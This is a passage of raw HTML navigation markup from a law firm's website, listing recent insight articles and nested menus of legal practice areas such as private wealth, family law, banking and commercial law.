media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768998204&amp;s=fbba2c6d293f8fbf3246adcde78e87b3">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768998204&amp;s=ca104964ff34825ce5e781c2ac0a4f7d">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768998204&amp;s=4a490d9dd3dbe97420b2e82a43def0c7">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768998204&amp;s=c416bf048978ef0a8601154540a2faf5" width="285" height="188"   alt="RSK deal release" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/expanding-rsks-transport-presence-with-the-strategic-acquisition-of-octavius-infrastructure" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Expanding RSK’s transport presence with the strategic acquisition of Octavius Infrastructure</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=0fdf734d07c6e715f99e7857baec28db">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=e89dab1ed15d91264ab238e27cf22163">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=6d8f7088beefc7d3cb5f0bb50195f43d">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=2d8ad99e44007577fab64165556bc9bb" width="285" height="188"   alt="Tech" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/from-black-box-to-contract-clause-governing-ai-in-outsourcing-deals" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">From Black Box to Contract Clause: Governing AI in Outsourcing Deals</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=0fb6493b1d8b3a7b73def31bab1511c1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=5d5853eb623af17e30a4c4a810f93361">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=adcbd5dccc942aa90c140858de0413b7">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=688384f76adcc9b01ef166622ccf2470" width="285" height="188"   alt="20" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/ai-round-up-january-2026" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">AI Round-Up – January 2026</a>
</span></li></ul></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/about-us/our-work"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 4,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Work</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/careers"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 5,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Careers</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/contact-us"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 6,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Contact Us</a></li></ul></nav><nav
class="fixed top-[64px] left-0 bottom-0 w-full z-[20] bg-[#fff]"
x-show="innerWidth <= innerWidthThreshold && mobileMenu"
x-transition.opacity.duration.300ms
x-cloak
><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[20px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 0"
>Our Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkModeMobile = true"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>Private</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Art</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Art</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Estate &amp; Trust Administration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Estate &amp; Trust Administration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Family Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Luxury Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Luxury Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Personal Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth Disputes</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Residential Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Trust &amp; Tax Planning</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Trust &amp; Tax Planning</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>Business</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Business</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 0"
>Banking and Finance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Banking and Finance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Debt Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 1"
>Commercial Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Commercial Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Contracts</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Competition and Regulatory</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Data Protection, Cyber Security and Operational Resiliency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Distribution and Logistics</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Online and e-commerce</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology, Outsourcing &amp; Procurement</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
